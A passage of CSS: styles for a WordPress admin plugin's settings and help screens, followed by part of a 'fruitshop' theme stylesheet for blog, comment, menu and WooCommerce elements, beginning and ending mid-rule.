    right: 25px; /* 20px space + 5px scrollbar width */
    bottom: 0;
    border: 1px dashed #C3C4C7;
    border-radius: 5px;
    pointer-events: none;
}
@media (max-width: 767px) {
    
.qqw
{
    padding-left:20px !important;
    padding-right:20px !important;
    margin-left:auto !important;
    margin-right:auto !important;
    width:100% !important;
    margin-top: 24px !important;
    padding-bottom: 24px !important;
}
.tumaz_ppsss
{
padding-top: 0px !important;
}
    
.dvvcsb
{ 
    padding-top: 16px !important;
}
    .lpll
    {
        width: 100% !important;  
    }
    .border-wrapper
    {
        margin-left: auto !important;
        margin-right: auto !important;
        width: 90% !important;
        right: 0 !important;
    }
    .btssr
    {
        margin-left: 10px !important;
        margin-right: auto;
        width: calc(100% - 3px);
    }
    .btssr2
    {
        margin-left: 10px !important;
        margin-right: auto;
        width: calc(100% - 3px);
    }
    .outer-wrapperp
    {
            width: 100% !important;
            padding-left: 16px;
            padding-right: 16px;
            padding-bottom: 12px;
            margin-left: auto;
            margin-right: auto 
    }
    .outer-wrapperp2
    {
            width: 100% !important;
            height: 265px !important;
            padding-left: 16px;
            padding-right: 16px;
            padding-bottom: 12px;
            margin-left: auto;
            margin-right: auto 
    }
    .nav-pills .nav-linkt { 
        background-color: #F6F7F7 !important;
        position: relative;
        z-index: 9999999999999999999999;
        padding-top: 16px !important;
        padding-bottom: 16px !important;

    }
    .nav-pills .nav-linkt.active {
        background-color: #F6F7F7 !important;
            position: relative;
            z-index: 9999999999999999999999;
            padding-top: 16px !important;
            padding-bottom: 16px !important;
    }
}
/* Scrollbar styles */
.btssr {
    scrollbar-width: thin;
    scrollbar-color: #E0E0E0 transparent;
}
.btssr::-webkit-scrollbar {
    width: 5px !important;
}
.btssr::-webkit-scrollbar-thumb {
    background-color: #E0E0E0 !important;
    border: 4px solid transparent !important;
    border-radius: 8px !important;
    background-clip: padding-box !important;
}

/* Scrollbar styles */
.btssr2 {
    scrollbar-width: thin;
    scrollbar-color: #E0E0E0 transparent;
}
.btssr2::-webkit-scrollbar {
    width: 5px !important;
}
.btssr2::-webkit-scrollbar-thumb {
    background-color: #E0E0E0 !important;
    border: 4px solid transparent !important;
    border-radius: 8px !important;
    background-clip: padding-box !important;
}
.ksllos
{
    margin-top: -20px !important;
}
.pitei
{
margin-top: -16px !important;
}
.pitei2
{
margin-top: 0px !important;
}
.chaabtnd
{ 
padding: 8px 12px;
background: #F6F7F7;
border: 1px solid #DCDCDE;
border-radius: 5px;
font-weight: 600;
font-size: 12px;
color: #1D2327;
}
.kjf
{
margin-top: 10px;
}
.kmmn
{
padding-right: 24px !important;
}
.lkdda
{
    margin-bottom: -312px !important;
}
.lknn
{
width: 328px !important;
height: 560px;
}

@media (max-width: 767px) {
    /* .mobile-sidebar {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1000;
        background-color: #fff;
        overflow-y: auto;
    } */
 
    .content-section {
        display: none; /* Hide content sections by default */
    }
    
    @media (min-width: 768px) {
        .content-section {
            display: block; /* Display content sections on desktop devices */
        }
    }
    .nav-linkt.active,
    .nav-linkt:hover {
        background-color: #fff;
        border-color: #EDEDED;
        color: #1D2327;
    }

    .content-section.active {
        display: block;
    }
}

@media (min-width: 768px) {

.digages_popmodal3k
{
    width: 480px;
}
}
@media (max-width: 767px) {
    .digages_hidden
    {
      display: none;
    }
    
.digages_popmodal3k
{
    width: 100% !important;
}
    .digages_show
    {
      display: block;
    }
  
    .digagageshidden {
      display: none;
  }
  .show {
      display: block;
  }
 
  }
 
.chaaanqaz
{
align-items: center;
padding: 12px 20px; 
background: #F6F7F7;
border: 1px solid #DCDCDE;
border-radius: 5px;
font-weight: 600;
font-size: 14px;
line-height: 20px;
color: #1D2327;
margin-left: auto !important;
margin-right: auto !important;
}
.upgrbgtum
{
padding: 12px 16px !important;
gap: 12px !important;
background: #FCF9E8 !important;
border-left: 4px solid #DBA617 !important;
padding-left: 16px !important;
padding-top: 12px !important;
padding-bottom: 12px !important;
padding-right: 12px !important;
}
.upgrbgtum33
{
padding: 12px 16px !important;
gap: 12px !important;
background: #FCF9E8 !important;
border-left: 4px solid #DBA617 !important;
padding-left: 16px !important;
padding-top: 12px !important;
padding-bottom: 12px !important;
padding-right: 12px !important;
}
.upgrbgtum2
{
padding: 12px 16px !important;
gap: 12px !important;
margin-left:0px;
background: #FCF9E8 !important;
border-left: 4px solid #DBA617 !important;
padding-left: 16px !important;
padding-top: 12px !important;
padding-bottom: 12px !important;
padding-right: 16px !important;
width: auto !important;
}
.upgrbgtumtxt
{
    font-weight: 400 !important;
    font-size: 13px !important;
    line-height: 20px !important;
    color: #1D2327 !important;
    margin-bottom: 12px !important;
}
.accent-color-readonly {
    pointer-events: none !important;
    opacity: 0.5 !important;
    cursor: not-allowed !important;
  }

  .custom-select {
    position: relative;
    display: inline-block;
    width: 100%;
    
}

.custom-select select {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    padding-right: 30px; /* Space for the icon */
    /* Add other styles as needed */
}

.custom-select::before {
content: " "; /* Placeholder for the icon */
background-image: url('../img/sleic.svg'); /* Adjust the path */
background-size: contain; /* Adjust size */
background-repeat: no-repeat; /* Prevent repeating */
position: absolute;
top: 50%;
right: 10px; /* Position it to the right */
width: 20px; /* Width of the icon */
height: 20px; /* Height of the icon */
transform: translateY(-50%); /* Center vertically */
pointer-events: none; /* Allow clicks to go through */
}
.pp
{ 
display: flex;
flex-direction: row;
justify-content: space-between;
align-items: center;
padding: 5px 12px;
gap: 12px;
 
height: 42px !important;

/* WP Gray/Gray 2 */
border: 1px solid #F0F0F1 !important;
border-radius: 5px; 
/* Inside auto layout */
flex: none;
order: 0;
align-self: stretch;
flex-grow: 0;

}
.chtxtdrc
{
    padding-left: 15px !important;
    padding-right: 0px !important;
}
.tddsumsr
{
    margin-right: 20px !important;
}
.kllftyesp
{
    margin-bottom: 83px !important;
}
.rettds
{
    color: #e60303 !important;
    padding-bottom: 20px !important;
    margin-top:-20px !important;
}
.ticonduzs
{
font-size: 24px;
padding-top: 8px;

}
.tumaz_details_pop
{
    width: 600px !important;
    position: relative;
    z-index: 9999999999999999999999 !important;
    border-radius: 0px !important;
}

@media screen and (max-width: 782px) {
    .tumaz_details_pop
    {
        width: 100% !important;
    }
}


.xcsse
{ 
font-weight: 700;
font-size: 18px;
line-height: 24px; 
color: #1E1E1E; 
}
.tuma_desttp
{
    padding-bottom: 24px !important;
}
.tuma_desttp2
{
font-weight: 600;
font-size: 14px;
line-height: 20px;
color: #1E1E1E;
padding-bottom: 8px !important;

}
.tuma_desttp3
{
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #1E1E1E;
}
.tumaz_des_foot
{
padding: 0px; 
padding-right: 16px; 
margin-right: 0px !important;
}
.tumaz_makas
{
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #1E1E1E;
}

@media (max-width: 767px) {
    .tumaz_makas { 
        width: 100% !important;
        margin-bottom: 16px;
        align-items: center;
        margin-left: 35% !important;
        margin-right: auto !important;
    }
    
.tumaz_des_foot
{
    width: 100% !important;
padding: 0px !important; 
padding-right: 0px !important; 
margin-right: auto !important;
margin-left: auto !important;
}
}

.modcnn2
{
padding: 4px 6px;
background-color: #008A20;
border-radius: 2px;
color: #fff;
border-color: transparent;
margin-left: 20px !important;
margin-right: 12px !important;

}
@media (max-width: 767px) {
    .modcnn2 { 
        width: 100% !important;
        margin-bottom: 12px;
        margin-left: auto !important;
        margin-right: auto !important;
        align-items: center;
        padding: 8px 12px;
        gap: 4px; 
    }
}
.modcnl2
{ 
padding: 4px 6px;
background-color:transparent;
border: 1px solid #B32D2E;
border-radius: 2px;
color: #B32D2E;
} 
@media (max-width: 767px) {
    .modcnl2 {
        width: 100% !important;
        margin-bottom: 12px;
        margin-left: auto !important;
        margin-right: auto !important;
        align-items: center;
        padding: 8px 12px;
        gap: 4px; 
    }
}

.btssr3
{   
border: 1px dashed #EBEDEF;
border-radius: 5px; 
padding:12px 16px;
margin-left:24px;
margin-right:24px;
}
.btssr4
{   
border: 1px dashed #EBEDEF;
border-radius: 5px; 
padding:12px 16px;
margin-left:24px;
margin-right:5px;
}

.csdstumaz
{
padding-top: 20px !important;  
}

@media (max-width: 767px) {
    .csdstumaz { 
        padding-top: 24px !important;  
    }
}


.trddbtn22
{
padding: 8px 16px !important;
background: #3858E9 !important;
border-radius: 2px !important;
border-color: transparent !important;
color: #fff !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
}

@media (max-width: 767px) {
    .trddbtn22 { 
        padding-top: 12px !important; 
        width: 100% !important;
        margin-left: auto !important;
        margin-right: auto !important;
    }
}

.tumaz-sccrrit
{
    overflow-y: auto;
    height: 260px !important;
    width: calc(100% - 5px);
}

/* Scrollbar styles */
.tumaz-sccrrit {
    scrollbar-width: thin;
    scrollbar-color: #E0E0E0 transparent;
}
.tumaz-sccrrit::-webkit-scrollbar {
    width: 5px !important;
}
.tumaz-sccrrit::-webkit-scrollbar-thumb {
    background-color: #E0E0E0 !important;
    border: 4px solid transparent !important;
    border-radius: 8px !important;
    background-clip: padding-box !important;
}
.tumafontbtm
{
    border-bottom: 1px solid #CCCCCC !important;
}
.tuma_vdx
{
    height: 35px !important;
}
.tumazz_closse
{
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #3858E9;
margin-left: auto !important;
margin-right: auto !important;
}

.tumazz_closse2
{
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #3858E9;
margin-left: 45% !important;
margin-right: auto !important;
}
.tumaz_bullpoint
{
    width: 12px !important;
    height: 12px !important;
    background-color: #7A00DF !important;
    border-radius: 50% !important;
    display: inline-block !important;
    margin-right: 16px !important;
}
.tumazddet
{
    padding-top: 12px !important;
}

.custom-box, 
.custom-box *, 
.custom-box::before, 
.custom-box::after {
    box-sizing: border-box !important; /* Applies to the main element and its pseudo-elements */
    
    position: relative !important;
    z-index: 9999999999999999999999 !important;
}
/* Scoped to your plugin */
.tumaz-direct-container, 
.tumaz-direct-container * {
    box-sizing: border-box; /* Apply only to elements within this container */
}

.tumaz_ab29
{
    font-size: 18px;
    padding-bottom: 16px;
}
.tumaz_copied_pop
{
    color: #00A32A;
    font-size: 21px !important;
}
.tumaz_hand_pointer
{
    cursor: pointer !important; 
}

.tumaz_mob_tab_menu {
    display: flex !important; 
    align-items: center !important; 
  }
  
  span.tumaz_mob_tab_menu_end {
    margin-left: auto !important; 
  }
  .tumaz_mob_tab_menu2 {
    display: flex !important;
    justify-content: space-between !important;
    align-items: center !important;
    width: 100%; 
    } 
    
    .tumaz_mob_tab_menu_start2 {
        margin-left: 0 !important;
    }
    
    .tumaz_mob_tab_menu_end2 {
        margin-left: auto !important;
    }

    
.tumaz_pro_pulg
{
    color: #00A32A !important;
    font-weight: 600 !important;
}
/* div {
    border: 1px solid red !important;
} */
.wrap {
    position: relative !important;
    z-index: 110 !important;
}

.wpwrap
{
    position: relative !important;
    background-color: #008A20 !important;
    font-size: 1000px !important;
z-index: 9 !important; /* The admin bar has a default high z-index */

}
.tumaz_settelc
{
    height: 33px !important;
    padding: 0 8px !important;
    line-height: 2 !important;
    margin-top: -5px !important;
}

.digage_widthmodalbord 
{
    width:100% !important;
}
.digage_tabahref
{
    margin-top: 10px; 
    border: none;
    border-bottom: 1px solid #C3C4C7 !important;
    width: -webkit-fill-available !important;
    height: 30px !important;
}
.digage_tabahref a 
{
    padding-left: 16px !important;
    padding-right: 16px !important;
    color: #646970 !important;
    font-weight: 600 !important;
}

.digage_popimgsize
{
    max-width: 48px !important; 
    max-height: 48px !important;
}
.digage_stylenone
{
    display: none;
}
.digage_stylecursor
{
    cursor: pointer;
}
.digages_settings_notice
{
    margin-left:0px !important;
    max-width:600px;
}
.digages_settings_notice_topspace
{
    margin-top:20px !important;
}
.digages_breakword
{
    overflow-wrap: break-word !important;
}


.digages_no_recordstable
{
    padding: 16px;
    padding-bottom: 24px;
}

.loading-bar {
    height: 5px;
    background: #4caf50;
    position: relative;
    margin-top: 10px;
    animation: loading-animation 2s linear infinite;
}



.digagesmaincontainer { 
    height: 95vh;
    position: relative;
    
  }
  
  .digagesmaincenter {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  
@media (min-width: 600px) and (max-width: 899px) {
.digagesclosex
{
    margin-left:380px;
    color: #fff;
}

}

.digagagesuploadfilename
{
font-weight: 400;font-size: 12px;line-height: 20px;color: #2C3338;
}

.digagagesuploadfilesize
{
font-weight: 400;font-size: 12px;line-height: 16px;color: #8C8F94;
}


.digagagesuploadprogress
{ 
    background-color: var(--accent-color) !important; 
    border-color: transparent !important;  
    border-radius: 6px !important;
    
}

.digagagesuploadimg
{
width: 48px !important; 
height: 48px !important;
max-width: 48px !important;
max-height: 48px !important;
border-radius: 5px;
}


#uploadProgress {  
    border-radius: 6px;
    height: 6px;
    background: #DCDCDE; /* Background for unfilled portion */
    width:100% !important;
}

/* Webkit (Chrome, Safari) */
#uploadProgress::-webkit-progress-bar {
    border-radius: 6px;
    height: 6px;
    background: #DCDCDE; /* Unfilled portion */
}

#uploadProgress::-webkit-progress-value {
    background: var(--accent-color); 
    border-radius: 6px !important;
}

/* Firefox */
#uploadProgress::-moz-progress-bar {
    background: var(--accent-color); 
    border-radius: 6px !important;
}

/* Optional: Add a smooth transition effect */
#uploadProgress::-webkit-progress-value,
#uploadProgress::-moz-progress-bar {
    transition: width 0.3s ease; /* Smoothly animate the width change */
}
.digages-leftpad
{
    padding-left: 22px !important;
}
 
.digages-woodp-help-container
{
    width: 800px;
font-style: normal;
font-weight: 400;
font-size: 15px;
line-height: 24px;
color: #2C3338;
display: flex;
flex-direction: column; 
padding: 0px;
gap: 24px;
}

.digages-woodp-help-container-txt1
{
font-style: normal;
font-weight: 600;
font-size: 20px;
line-height: 32px;
color: #101517;
}

.digages-woodp-help-container2
{ 
font-style: normal;
font-weight: 400;
font-size: 15px;
line-height: 24px;
color: #2C3338;
display: flex;  
border-bottom: 1px solid #DCDCDE;
padding-bottom: 24px;
margin-bottom: 24px;
}

.digages-woodp-help-item1
{
display: flex; 
flex-direction: column;
align-items: flex-start;
padding: 0px;
gap: 16px;
width: 592px;
margin-right: 48px;
}

.digages-woodp-help-btn-container
{
    display: flex;
    gap: 16px;
}
.digages-woodp-help-btn1
{
display: flex;
flex-direction: row;
justify-content: center;
align-items: center;
height: 0px !important;
padding: 0px 16px !important; 
padding-top: 15px !important;
padding-bottom: 15px !important;
background: #3858E9;
border-radius: 2px;
font-style: normal;
font-weight: 400;
font-size: 13px; 
color: #FFFFFF;
border-color: transparent;
gap: 8px;

}

.digages-woodp-help-btn2
{
display: flex !important;
flex-direction: row !important;
justify-content: center !important;
align-items: center !important; 
gap: 8px !important; 
background-color: #fff !important;
border: 1px solid #3858E9 !important;
color:#3858E9 !important;
font-style: normal !important;
font-weight: 400 !important;
font-size: 13px !important;
}

.digages-woodp-help-btn2-txt
{
    justify-content: center;
}
.digages-woodp-help-btn2-img
{
margin-top: 4px;
}


.digages-woodp-help-container3
{ 
display: flex;  
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #2C3338;
}

.digages-woodp-help-container3 a 
{
font-style: normal;
font-weight: 400;
font-size: 16px;
line-height: 24px;
text-decoration: underline !important;
color: #1D2327;
}


.digages-woodp-help-item2
{
display: flex; 
flex-direction: column;
align-items: flex-start;
padding: 0px;
gap: 16px;
width: 512px;
padding-right: 32px;
margin-right: 32px;
border-right: 1px solid #DCDCDE;
}

.digages-woodp-help-item-inner1
{
display: flex;  
flex-direction: column; 
padding: 0px;
gap: 16px;
width: 480px;
padding-top: 16px;
padding-bottom: 24px;
border-bottom: 1px solid #DCDCDE;
}


.digages-woodp-help-item-inner-item1
{
display: flex;   
gap: 16px;
padding-left: 4px;
}

.digages-woodp-plugin-grid
{
    display: flex;
    flex-direction: column; 
}
.digages-woodp-plugin-card
{
    display: flex;
    margin-bottom: 12px;
}

.digages-woodp-plugin-card-item1
{
    display: flex;
    align-items: center;
    justify-items: center;
    width: 298px;
    gap: 20px;
    margin-right: 32px;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 22px;
    color: #1D2327;
}

.digages-woodp-plugin-card-item1 img
{
    width: 32px;
    height: 32px;
    border-radius: 2px;
}

.digages-woodp-plugin-card-item2
{
    display: flex;
    align-items: center;
    justify-items: center; 
    gap: 16px; 
}

.digages-woodp-plugin-card-item2 a
{
    text-decoration: none !important;
}

.digages-woodp-help-button
{
    background-color: #fff !important;
    border: 1px solid #3858E9 !important;
    color:#3858E9 !important;
    border-radius: 2px !important;
    font-style: normal !important;
    font-weight: 400 !important;
    font-size: 13px !important;
    padding: 4px 10px !important;
}

.digages-woodp-help-star
{
    color: #F8C92F;
}

.digages-woodp-help-container-left1
{
    display: flex;
    flex-direction: column;
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    color: #2C3338;
    width: 256px;
}

.digages-woodp-help-container-left1 button
{
    margin-top: 16px !important;
}

.digages-woodp-help-container-left1-item1
{
    border-bottom: 1px solid #DCDCDE;
    padding-bottom: 24px;
    margin-bottom: 29px;
}

.notice-info
{
    border-left-color: #533582 !important;
}


.digages_help_blue
{
    color: #3858E9;
}


.digage-woo-nav-tab-wrapper {
    display: flex !important;
    flex-wrap: wrap !important;
    list-style: none !important;
    padding-left: 30px !important;
    gap: 24px !important;
    margin: 0 !important;
    background: #fff !important;
    border-bottom: 1px solid #ebebeb !important;
    margin-left: -24px !important;
    margin-top: 55px !important;
}

.digage-woo-nav-tab-wrapper a {
    float: none;
    font-family: "SF Pro Text", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    margin-left: 0;
    border: 0;
    background: 0 0;
    font-weight: 510;
    font-size: 14px;
    line-height: 20px;
    color: #505050;
    padding: 0 0 10px 0;
    text-decoration: none;
}
.nav-tab {
    float: left;
    border: 1px solid #c3c4c7;
    border-bottom: none;
    margin-left: .5em;
    padding: 5px 10px;
    font-size: 14px;
    line-height: 1.71428571;
    font-weight: 600;
    background: #dcdcde;
    color: #50575e;
    text-decoration: none;
    white-space: nowrap;
}

.digages_header_wrapper_settings
{
    background-color: #fff; 
    display: flex;
    justify-content: flex-start;
    align-items: center;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
    margin-left: -24px !important;
    position: fixed !important;
    padding: 0 0 0 30px;
    top: 0;
    padding-top: 30px !important;
    padding-bottom: 5px !important;
    height: 60px;
    background: #fff;
    font-weight: 600;
    font-size: 14px;
    color: #1d2327;
    font-size: 2em;
    width: -webkit-fill-available !important;
    z-index: 999;

}


.digages-woodp-order-amount-simplified
{
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://proglads.com/wp-content/themes/fruitshop/assets/css/style-mb.css
body_size: 21081
content:
.mb-header-default .logo h1 {
  margin: 0px;
}
.mb-header-default li.menu-item-has-children.has-mega-menu > ul.sub-menu {
  /*  width: 100%;*/
}
body.admin-bar .fixed-ontop {
  margin-top: 32px;
}
.mb-item-blog-list .blog-info {
  border-top-width: 1px;
}
.mb-item-blog-list .mb-media {
  margin-bottom: -1px;
}
.mb-item-blog-list .mb-category a {
  color: #66cc33;
}
.mb-item-blog-list .mb-media-video-post iframe {
  width: 100%;
  border: none;
  margin-bottom: -5px;
}
.mb-item-blog-list .mb-media-audio-post iframe {
  width: 100%;
  border: none;
  margin-bottom: -5px;
}
.mb-category a {
  color: #66cc33;
}
.main-wrapper .st-page-default,
.main-wrapper .mb-page-index {
  margin-top: 30px;
}
.vc_row-no-padding > .wpb_column {
  padding: 0px;
}
.mb-banner-pro.mb_no_image_banner {
  background: #555;
  padding: 15px 0px;
}
.mb-banner-pro.mb_no_image_banner .banner-info {
  position: relative;
  height: auto;
}
.bread-crumb a::after {
  display: none;
}
.bread-crumb a {
  color: #fff;
}
.bread-crumb a:hover {
  color: #66cc33;
}
.bread-crumb .delimiter {
  color: #939393;
  font-size: 10px;
  margin: 0 5px;
}
.error-404.not-found .search-404 .widget-search {
  width: 30%;
  margin: auto;
  margin-bottom: 40px;
}
.main-content-single .tags-share {
  margin-top: 40px;
}
.main-content-single .single-author .single-author-info h3 {
  text-transform: capitalize;
}
.main-content-single .single-post-control .post-control-next > a {
  display: inline-block;
  height: 40px;
  padding: 0 30px;
  text-transform: uppercase;
  border-radius: 20px;
  position: relative;
  background: transparent;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  border: 2px solid #66cc33;
  line-height: 36px;
  margin-bottom: 12px;
  color: #66cc33;
}
.main-content-single .single-post-control .post-control-next > a:after {
  content: "\f3d6";
  font-family: "Ionicons";
  margin-left: 10px;
}
.main-content-single .single-post-control .post-control-next > a:hover {
  color: #fff;
  background: #66cc33;
}
.main-content-single .single-post-control .post-control-prev > a {
  display: inline-block;
  height: 40px;
  padding: 0 30px;
  text-transform: uppercase;
  border-radius: 20px;
  position: relative;
  background: transparent;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  border: 2px solid #66cc33;
  line-height: 36px;
  margin-bottom: 12px;
  color: #66cc33;
}
.main-content-single .single-post-control .post-control-prev > a:before {
  margin-left: 0;
  margin-right: 10px;
  content: "\f3d5";
  font-family: "Ionicons";
}
.main-content-single .single-post-control .post-control-prev > a:hover {
  color: #fff;
  background: #66cc33;
}
.main-content-single .media-video-blog iframe {
  width: 100%;
  height: 450px;
  border: none;
}
.main-content-single .media-audio-blog iframe {
  width: 100%;
  border: none;
}
.blog-single-content p {
  color: #555;
  margin: 0;
  line-height: 24px;
}
.mb-comment .comment-respond > h3 {
  font-weight: 700;
  margin-bottom: 22px;
  font-size: 30px;
  text-transform: lowercase;
  padding-left: 15px;
  padding-right: 15px;
}
.mb-comment ul.comments-list {
  list-style: none;
}
.mb-comment ul.comments-list ul {
  list-style: none;
}
.mb-comment ul.comments-list .item-comment {
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  display: table;
  margin-bottom: 20px;
  padding: 20px;
  width: 100%;
}
.mb-comment ul.comments-list .item-comment .author-avatar {
  width: 100px;
  display: table-cell;
}
.mb-comment ul.comments-list .item-comment .author-avatar a {
  display: block;
  position: relative;
  overflow: hidden;
}
.mb-comment ul.comments-list .item-comment .author-avatar a img {
  margin-right: 0px;
}
.mb-comment ul.comments-list .item-comment .comment-info {
  display: table-cell;
  padding-left: 20px;
  position: relative;
  vertical-align: top;
}
.mb-comment ul.comments-list .item-comment .comment-info > h3 {
  font-size: 14px;
  font-weight: 700;
  margin: 0 0 10px;
}
.mb-comment ul.comments-list .item-comment .comment-info .desc {
  margin: 0px;
}
.mb-comment ul.comments-list .item-comment .post-date-comment {
  position: absolute;
  right: 0;
  top: 0;
}
.mb-comment ul.comments-list .item-comment .post-date-comment li {
  display: inline-block;
  vertical-align: top;
}
.mb-comment ul.comments-list .item-comment .post-date-comment li .comment-reply-link {
  color: #ccc;
  border-left: 1px solid #e5e5e5;
  margin-left: 6px;
  padding-left: 10px;
}
.mb-comment ul.comments-list .item-comment .post-date-comment li .comment-reply-link:hover {
  color: #66cc33;
}
.mb-comment ul.comments-list .item-comment .post-date-comment li .comment-reply-link:before {
  content: "\f122";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #66cc33;
  margin-right: 8px;
}
.mb-comment ul.comments-list .item-comment .post-date-comment span {
  color: #ccc;
}
.mb-comment p.form-submit {
  display: block;
  clear: both;
  padding: 0px 15px;
}
.mb-header-default ul ul li a:hover {
  color: #66cc33;
}
.mb-header-default .main-nav .mb-menu-root li li.active a {
  color: #66cc33;
}
.mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a {
  border-radius: 20px;
  color: #fff;
  background: #66cc33;
}
.mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a:hover {
  color: #fff;
}
.element-menu-style2 .mb-menu-root > li.current-menu-ancestor > a {
  border: 1px solid #fff;
  border-radius: 20px;
}
.nav-header2 {
  padding: 0px;
}
.element-menu-style2,
.element-menu-style3 {
  padding: 10px 0px;
}
.element-menu-style2 > .container,
.element-menu-style3 > .container {
  padding: 0px;
}
.element-menu-style2.fixed-ontop > .container,
.element-menu-style3.fixed-ontop > .container {
  padding: 0px 15px;
}
.vc_row[data-vc-full-width] {
  overflow: visible!important;
}
.element-menu-style3 .mb-menu-root > li.current-menu-ancestor > a {
  border: 1px solid #66cc33;
  color: #66cc33;
  border-radius: 20px;
}
.padding-col-0 {
  padding: 0px;
}
.fixed-ontop {
  background: #fff;
}
.item-service4 .service-icon a {
  background: #66cc33;
}
.zoom-out:hover .adv-thumb-link .img-1 {
  opacity: 0;
}
.banner-info a.btn-arrow:hover {
  color: #fff;
}
.gm-style-iw {
  text-align: center;
}
.gm-style-iw > div {
  position: relative;
  margin: auto;
  width: 180px!important;
}
.gm-style-iw .title-map {
  margin: 10px 0px;
  font-size: 18px;
  color: #6c3;
}
.mb-google-map .control-mask {
  padding: 15px 25px;
  display: inline-block;
  margin-bottom: -35px;
  position: absolute;
  bottom: 35px;
  left: 0;
  z-index: 10;
  background: rgba(255, 255, 255, 0.7);
}
.mb-google-map .control-mask i {
  color: #66cc33;
  font-size: 18px;
}
.mask {
  position: absolute;
  height: 100%;
  width: 100%;
  right: 0;
  z-index: 9;
  left: 0;
  background: rgba(102, 204, 51, 0.5);
  bottom: 0;
}
.mb-team-element-style2 .social-network .float-shadow {
  height: 38px;
  width: 38px;
  text-align: center;
  line-height: 38px;
  border-radius: 50%;
  color: #fff;
  font-size: 17px;
}
.mb-team-element-style2 .social-network .face {
  background: #3C5998;
}
.mb-team-element-style2 .social-network .twitter {
  background: #29A9E0;
}
.mb-team-element-style2 .social-network .insta {
  background: #FF2323;
}
.mb-team-element-style2 .social-network .google {
  background: #FF6C00;
}
.brand-slider .owl-controls .owl-page.active span {
  background: #66cc33;
}
.mb-list-instagram {
  max-width: 100%;
}
.mb-elemnet-count .item-rotate-number {
  display: inline-block;
}
.mb-link-element1 ul li {
  display: inline-block;
}
.mb-link-element-mega .sub-title {
  color: #ff1c1c;
  font-size: 10px;
  display: inline-block;
  vertical-align: middle;
  margin-left: 20px;
}
.mb-link-element-mega .list-cat-icon > li > a.no-image {
  padding-left: 0px;
}
.mb-link-element-mega .border-bottom-link {
  border-bottom: 1px solid #e5e5e5;
}
.mb-link-element-mega .list-cat-icon > li {
  padding: 1px 20px;
}
.mb-link-element-mega .list-cat-icon {
  padding-bottom: 5px;
}
.mb-element-social a {
  width: 38px;
  height: 38px;
  border-radius: 100%;
  background: #66cc33;
  color: #fff;
  line-height: 38px;
  text-align: center;
  font-size: 18px;
}
.mb-element-social-small a {
  width: 30px;
  height: 30px;
  border-radius: 100%;
  background: #66cc33;
  color: #fff;
  line-height: 30px;
  text-align: center;
  font-size: 14px;
}
.mb-brand-element4 .title24 {
  margin-right: 10px;
}
.mb-social li {
  vertical-align: middle;
}
.mb-social li .title24 {
  margin-right: 10px;
}
.pagibar > .page-numbers {
  display: inline-block;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  border-radius: 50%;
  border: 1px solid #e5e5e5;
}
.pagibar > .page-numbers.current {
  background-color: #66cc33;
  border-color: #66cc33;
  color: #fff;
}
.pagibar i.icon {
  line-height: 23px;
}
.mb-element-blog-masonry iframe {
  width: 100%;
  border: none;
}
.mb-blog-element-style3 .banner-adv ul {
  display: inline-block;
  list-style: none;
  padding: 0px;
  position: absolute;
  top: 10px;
  left: 10px;
}
.mb-blog-element-style3 .banner-adv ul li {
  display: inline-block;
  float: left;
  margin-right: 5px;
}
.mb-blog-element-style3 .banner-adv ul li a {
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  padding: 3px 15px;
  background: #333333;
}
.mb-blog-element-style3 .banner-quangcao ul {
  display: inline-block;
  list-style: none;
  padding: 0px;
  position: absolute;
  top: 10px;
  left: 10px;
}
.mb-blog-element-style3 .banner-quangcao ul li {
  display: inline-block;
  float: left;
  margin-right: 5px;
}
.mb-blog-element-style3 .banner-quangcao ul li a {
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  padding: 3px 15px;
  background: #333333;
}
.mb-blog-element-style3 .shop-button:hover {
  background: #333;
}
.mb-blog-element-style4 .post-info ul {
  padding: 0px;
  margin: 0px;
  display: inline-block;
}
.mb-blog-element-style4 .post-info ul li {
  list-style: none;
  margin-right: 5px;
  display: inline-block;
  float: left;
}
.mb-blog-element-style4 .post-info ul li a {
  height: 30px;
  display: inline-block;
  padding: 0 15px;
  border-radius: 15px;
  line-height: 30px;
  color: #fff;
  background: #6c3;
  text-transform: capitalize;
}
.mb-blog-element-style4 .post-info ul li a:hover {
  background: #ffcc00;
}
.shop-pagibar .woocommerce-ordering {
  margin: 0px;
}
.woocommerce div.product span.price {
  color: #66cc33;
  font-size: 18px;
}
.woocommerce div.product span.price .woocommerce-Price-amount {
  font-weight: 400;
}
.woocommerce div.product span.price del {
  color: #999;
  font-size: 14px;
  margin: 0px 2px;
}
.woocommerce div.product span.price ins {
  margin: 0px 2px;
}
.product-info .product-rate .star-rating {
  margin: auto;
}
.product-info .product-extra-link .wc-forward {
  display: none;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  display: inline-block;
  height: 36px;
  line-height: 36px;
  border-radius: 18px;
  text-align: center;
  position: relative;
  width: auto;
  padding: 0 20px;
  color: #fff;
  border: none;
